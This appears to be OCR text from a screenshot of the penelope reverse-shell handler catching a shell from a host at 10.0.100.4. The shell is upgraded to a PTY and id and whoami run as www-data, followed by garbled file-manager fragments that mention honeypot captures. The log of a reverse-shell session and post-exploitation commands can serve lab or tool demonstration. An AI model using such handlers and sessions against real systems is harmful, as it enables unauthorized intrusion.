 [10.0.100.5] ⚡ 🎯💥 [] VicEvil ~/tools/penelope %penelope
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 10.0.100.5
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 10.0.100.4 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/10.0.100.4/10.0.100.4.log 📜
www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ whoami
www-data
www-data@ubuntu:/$
File System
- Thunar
Help
Places
Name
Computer
Honeypot-Captures
Parent Di
CALL.htm
reverse_
Apache/2.4.1